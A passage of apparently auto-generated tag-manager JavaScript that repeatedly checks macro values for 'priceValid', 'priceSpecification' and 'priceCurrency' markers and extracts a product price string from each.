cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return 